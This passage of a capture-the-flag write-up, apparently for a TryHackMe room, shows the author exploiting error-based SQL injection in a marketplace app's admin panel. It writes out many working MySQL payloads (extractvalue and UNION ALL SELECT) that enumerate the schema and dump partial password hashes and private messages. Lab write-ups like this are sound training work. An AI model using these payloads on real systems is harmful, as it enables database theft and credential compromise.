
Boom!! We're admin!

flag 1:
THM{Redacted}
Initial Foothold
After I enumerate the "Administration panel" a little bit, I found that it suffers SQL Injection!



Found an Error-Based SQL Injection vulnerability! I'll use this cheat sheet to do it.
Let's retrieve it's MySQL version:
1 AND extractvalue(rand(),concat(0x3a,version()))--

- MySQL version:8.0.21
Retrieve database names:
1 AND extractvalue(rand(),concat(0x3a,(SELECT concat(0x3a,schema_name) FROM information_schema.schemata LIMIT 0,1)))--
1 AND extractvalue(rand(),concat(0x3a,(SELECT concat(0x3a,schema_name) FROM information_schema.schemata LIMIT 1,1)))--


- Databases:
information_schema,marketplace.
Since information_schema is a default database in MySQL, I'll enumerate the marketplace database:
Retrieve database marketplace's table names:
1 AND extractvalue(rand(),concat(0x3a,(SELECT concat(0x3a,TABLE_NAME) FROM information_schema.TABLES WHERE table_schema="marketplace" LIMIT 0,1)))--
1 AND extractvalue(rand(),concat(0x3a,(SELECT concat(0x3a,TABLE_NAME) FROM information_schema.TABLES WHERE table_schema="marketplace" LIMIT 1,1)))--
1 AND extractvalue(rand(),concat(0x3a,(SELECT concat(0x3a,TABLE_NAME) FROM information_schema.TABLES WHERE table_schema="marketplace" LIMIT 2,1)))--



- Database
marketplace's table names:items,messages,users.
Retrieve database marketplace's column names:
1 AND extractvalue(rand(),concat(0x3a,(SELECT concat(0x3a,column_name) FROM information_schema.COLUMNS WHERE TABLE_NAME="items" LIMIT 0,1)))--
1 AND extractvalue(rand(),concat(0x3a,(SELECT concat(0x3a,column_name) FROM information_schema.COLUMNS WHERE TABLE_NAME="items" LIMIT 1,1)))--
1 AND extractvalue(rand(),concat(0x3a,(SELECT concat(0x3a,column_name) FROM information_schema.COLUMNS WHERE TABLE_NAME="items" LIMIT 2,1)))--
1 AND extractvalue(rand(),concat(0x3a,(SELECT concat(0x3a,column_name) FROM information_schema.COLUMNS WHERE TABLE_NAME="items" LIMIT 3,1)))--
1 AND extractvalue(rand(),concat(0x3a,(SELECT concat(0x3a,column_name) FROM information_schema.COLUMNS WHERE TABLE_NAME="items" LIMIT 4,1)))--
1 AND extractvalue(rand(),concat(0x3a,(SELECT concat(0x3a,column_name) FROM information_schema.COLUMNS WHERE TABLE_NAME="messages" LIMIT 0,1)))--
1 AND extractvalue(rand(),concat(0x3a,(SELECT concat(0x3a,column_name) FROM information_schema.COLUMNS WHERE TABLE_NAME="messages" LIMIT 1,1)))--
1 AND extractvalue(rand(),concat(0x3a,(SELECT concat(0x3a,column_name) FROM information_schema.COLUMNS WHERE TABLE_NAME="messages" LIMIT 2,1)))--
1 AND extractvalue(rand(),concat(0x3a,(SELECT concat(0x3a,column_name) FROM information_schema.COLUMNS WHERE TABLE_NAME="messages" LIMIT 3,1)))--
1 AND extractvalue(rand(),concat(0x3a,(SELECT concat(0x3a,column_name) FROM information_schema.COLUMNS WHERE TABLE_NAME="messages" LIMIT 4,1)))--
1 AND extractvalue(rand(),concat(0x3a,(SELECT concat(0x3a,column_name) FROM information_schema.COLUMNS WHERE TABLE_NAME="users" LIMIT 0,1)))--
1 AND extractvalue(rand(),concat(0x3a,(SELECT concat(0x3a,column_name) FROM information_schema.COLUMNS WHERE TABLE_NAME="users" LIMIT 1,1)))--
1 AND extractvalue(rand(),concat(0x3a,(SELECT concat(0x3a,column_name) FROM information_schema.COLUMNS WHERE TABLE_NAME="users" LIMIT 2,1)))--
1 AND extractvalue(rand(),concat(0x3a,(SELECT concat(0x3a,column_name) FROM information_schema.COLUMNS WHERE TABLE_NAME="users" LIMIT 3,1)))--




- Database
marketplace's column names:- Table
items:id,author,title,description,image. - Table
messages:id,user_from,user_to,message_content,is_read, - Table
users:id,username,password,isAdministrator,
- Table
Retrieve database marketplace's data in all tables:
1 AND extractvalue(rand(),concat(0x3a,(SELECT concat(id,0x3a,username,0x3a,password,0x3a,isAdministrator) FROM users LIMIT 0,1)))--
1 AND extractvalue(rand(),concat(0x3a,(SELECT concat(id,0x3a,username,0x3a,password,0x3a,isAdministrator) FROM users LIMIT 1,1)))--
1 AND extractvalue(rand(),concat(0x3a,(SELECT concat(id,0x3a,username,0x3a,password,0x3a,isAdministrator) FROM users LIMIT 2,1)))--
1 AND extractvalue(rand(),concat(0x3a,(SELECT concat(id,0x3a,user_from,0x3a,user_to,0x3a,message_content,0x3a,is_read) FROM messages LIMIT 0,1)))--
1 AND extractvalue(rand(),concat(0x3a,(SELECT concat(id,0x3a,user_from,0x3a,user_to,0x3a,message_content,0x3a,is_read) FROM messages LIMIT 1,1)))--
1 AND extractvalue(rand(),concat(0x3a,(SELECT concat(id,0x3a,author,0x3a,title,0x3a,description,0x3a,image) FROM items LIMIT 0,1)))--
1 AND extractvalue(rand(),concat(0x3a,(SELECT concat(id,0x3a,author,0x3a,title,0x3a,description,0x3a,image) FROM items LIMIT 1,1)))--



Credentials from table users:
system:$2b$10$83pRYaR/d4ZWJVE
michael:$2b$10$yaYKN53QQ6ZvPz
jake:$2b$10$/DkSlJB4L85SCNhS
Data from table messages:
1:1:3:Hello! An automated syst
2:1:4:Thank you for your report
Data from table items:
1:2:Dell Laptop:Good as new. :8
2:3:A cactus:Yep, that's a cact
However, did you notice something's wrong? Look at the data in table messages, it's not the full output.
To fix this, we have to change our payload.
I found that we can also use UNION.


Let's use UNION to retrieve all data from tables users and messages !
0 UNION ALL SELECT concat(username,0x3a,password),NULL,NULL,NULL FROM users LIMIT 0,1--
0 UNION ALL SELECT concat(username,0x3a,password),NULL,NULL,NULL FROM users LIMIT 1,1--
0 UNION ALL SELECT concat(username,0x3a,password),NULL,NULL,NULL FROM users LIMIT 2,1--
0 UNION ALL SELECT concat(user_to,0x3a,message_content),NULL,NULL,NULL FROM messages LIMIT 0,1--

